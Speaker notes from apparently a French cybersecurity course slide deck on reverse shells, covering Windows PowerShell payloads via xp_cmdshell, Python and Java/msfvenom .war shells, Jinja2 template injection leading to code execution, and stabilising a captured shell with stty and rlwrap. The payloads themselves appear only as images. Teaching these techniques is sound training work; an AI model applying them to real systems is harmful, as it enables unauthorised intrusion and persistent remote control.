

03 – Shells – Revshell: Windows?
Notes:
Windows c’est plus compliqué, voici les payload. Même idée, on fait un tunnel avec des sockets windows, on ecrit des trucs
Le deuxième est utilisé dans xp_cmdshell si vous voulez un vrai shell powershell, il utilise le base64 en UTF-16LE pour que windows comprenne et qu’on ait pas de caractere embetant

Slide 16


03 – Shells – Revshell: python?
Notes:
Avec python, je peux directement utiliser system ou popen pour lancer une commande bash
Ou alors utiliser du python natif

Slide 17

03 – Shells – Revshell: Java? Msfvenom?
Notes:
Avec Java, c’est different, on peut avoir une appli tomcat qui accepte un .war
Un .war est une archive java qui peut contenir un payload java
C’est compliqué à faire à la main donc on utilise un outil: msfvenom qui nous permet de préciser le type de shell et le type d’architecture

Slide 18

03 – Shells – Revshell: SSTI?
Notes:
Langage de templating est jinja2 (ajd dans ce cours). Le 7*7 permet de s’ssurer du moteur de templating (handlebars, thymeleaf, jinja2, etc)
En gros, ça permet de faire des sites dynamiques qui sont interpreté en python
Plein de manière de l’exploiter, plein de gens qui ont trouver des moyens de faire des exploit
La rce peux se faire avec une des trois commandes, au choix, dans laquelle on peut bindshell ou même insérer un revshell à nouveau

Slide 19


03 – Shells – Stabilisation
Notes:
Stabiliser un shell est essentiel pour plusieurs raisons:
Pouvoir CTRL+C, et autres
Pouvoir avoir un vrai tty, pour faire des sudo –l ou autre
S’assurer que le shell ne plante pas, persistance
L’idée est la suivante:
Python ou script pour démarrer un autre shell (d’autres techniques fonctionne)
Export term pour avoir un vrai terminal
CTRL+Z pour quitter le revshell et le mettre en background (ne marche pas sur powershell, faire rlwrap devant nc a la place)
Stty raw –echo; fg (efface les lignes en trop, ne renvoie pas le CTRL+c et autre a votre vrai shell, etc, et fg foreground renvoie sur le revshell)

Slide 20




CAMPUSCYBER COURSE x

